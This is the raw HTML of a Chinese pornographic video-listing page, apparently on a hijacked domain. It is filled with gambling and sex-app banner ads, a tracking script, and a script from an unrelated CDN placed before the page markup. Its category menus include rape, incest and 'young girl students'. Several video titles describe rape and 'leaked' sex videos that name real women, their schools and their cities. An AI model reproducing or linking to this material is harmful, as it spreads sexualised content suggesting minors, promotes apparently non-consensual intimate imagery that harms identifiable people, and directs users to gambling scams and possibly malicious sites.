

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jinanhuacheng.com/news/17401.html
body_size: 7169
content:
<!doctype html><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><html lang="zh"><head><title>- - 国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"jinanhuacheng.com","wapurl":"jinanhuacheng.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：jinanhuacheng.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264210.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/230c6938fcad494b75e2707fcde29241.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">隔壁的透视装主妇 透视诱惑的甜蜜陷阱 天月亚豆 天月あず VEC-728</p></div></a></div><div class="vod-list"><a href="/play/264221.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/42125b8e0e6dee38542951371804e9fd.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆好友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-248</p></div></a></div><div class="vod-list"><a href="/play/264197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/a0b61d6fc8a786c7363c871b15aa32bd.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">江户时代的触手拷问展 R-20 未知演员 SGKI-062</p></div></a></div><div class="vod-list"><a href="/play/264226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/8b5bd0b891c10d1e38bb3e4167368fe5.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆朋友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-249</p></div></a></div><div class="vod-list"><a href="/play/264214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/9febdd13f053fc605f4a62cc6b6efd81.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">黄汤下肚就会变成荡妇失去记忆的酒鬼爆乳妻子 秋月茉莉奈 秋月まりな SAN-372</p></div></a></div><div class="vod-list"><a href="/play/264186.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/f2489074a40e5f3e49eccb17b9709806.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆好友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-250</p></div></a></div><div class="vod-list"><a href="/play/265914.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/d7c21c07ab753103b9a4b9444b2d37f5.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">很喜欢她下贱的样子射到骚穴的精液流出来后她还会放到嘴里吃下去</p></div></a></div><div class="vod-list"><a href="/play/265913.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/4950b7e80e2fbeec30f1ad8ffa5e4046.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">大屁股高中学妹小怡续集2舔B侧入打桩内射</p></div></a></div><div class="vod-list"><a href="/play/265912.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/da1cda0cd1abb9514624f6b9a637f14d.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">衡阳师范学院年纪轻轻就不想努力了下海兼职被金主包养沦为富人的泄欲玩物</p></div></a></div><div class="vod-list"><a href="/play/265911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/5f5842b481547744ff0a46189b703bc8.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">大神muscledogz酒店约操穿着校服的反差少女各种姿势爆插她的小嫩鲍完美露脸</p></div></a></div><div class="vod-list"><a href="/play/265910.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/afaa51d635a7d78310d24f804e7c7f6a.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">大神江南第一深情012号女主真实第一视角上部</p></div></a></div><div class="vod-list"><a href="/play/265909.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/3f7ebcd2fba58ceb7216921a97501d00.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">大神17白皙大奶高质反差婊被肏出血</p></div></a></div><div class="vod-list"><a href="/play/265908.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/d5a1d6da38be4289d613f0b946098a9b.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">这位来自东京的美丽Cosplayer首次参加同人活动，她是个十足的受虐狂，对鸡巴有着 未知演员 TNOZ-043</p></div></a></div><div class="vod-list"><a href="/play/265907.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/24014bedab45a1a3e71a89a06f09c125.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">河北邯郸气质女神伴娘张津津啪啪视频被炮友流出自称能够轻松拿下平时看着像一个高冷女王骚到不行</p></div></a></div><div class="vod-list"><a href="/play/265906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/5027fdbf1048087751af3fbcd910597b.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">大神大庆哥约炮超极品熟女人妻少妇蹲在床上的姿势配上高跟鞋属实已经让我硬了无套爆操骚逼</p></div></a></div><div class="vod-list"><a href="/play/265905.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/1a628f855d152f6e291ff5f75f1b120e.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">中出痴汉电车～沉迷于恐怖与快感的爆乳人妻～ 武田怜香 VAGU-284</p></div></a></div><div class="vod-list"><a href="/play/265904.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/f73b5c7d16cb3fe5bc64829dec3fda0e.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">这女孩真是太棒了！ ！这纯情似水的妹妹型美少女真是性感撩人。相泽美优 逢沢みゆ SQTE-623</p></div></a></div><div class="vod-list"><a href="/play/265903.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/2b9f973bfb0d96ff9b57accea91d0711.jpg" class="vod-pic"><span class="vod-date">2026-01-09</span></div><p class="vod-name">河北沧州小母狗与前男友性爱视频流出</p></div></a></div><div class="vod-list"><a href="/play/265902.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/74b124cdbf663e95c8b3f5bcb7885a73.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">这个身材矮小，意志坚强的女孩让我很烦，所以我利用橄榄球部的力量轮奸了她。爱里渚 渚あいり SONE-907</p></div></a></div><div class="vod-list"><a href="/play/265901.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/0119f7fbe421a5d4aa9bc96bfc596f38.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">这是一种微妙的关系，心灵是家人，但身体却陌生。我和岳母单独相处了一周，难免会犯错。赖本诗织 依本しおり VENX-334</p></div></a></div><div class="vod-list"><a href="/play/265900.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/e2e0edefe3e0d9a136c3658735ce3a76.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北沧州老师李妹妹极品反差婊讲台端庄文雅为人师表床上淫母狗一只</p></div></a></div><div class="vod-list"><a href="/play/265899.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/aa15afb108d7d7a2ecc602a22077c95a.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北保定.学院健.身房兼职.助教直接被.客户给拿.下一边吃鸡.一边给男.友打电.话高清露脸视.频流出0</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>